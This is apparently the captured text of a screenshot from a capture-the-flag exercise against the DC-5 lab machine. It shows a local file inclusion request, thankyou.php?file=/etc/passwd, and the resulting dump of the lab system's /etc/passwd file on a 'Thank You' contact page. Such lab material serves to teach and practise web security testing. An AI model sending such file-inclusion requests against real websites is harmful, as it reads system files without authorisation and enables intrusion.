 192.168.43.241/thankyou.php?file=/etc/passwd
Search
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false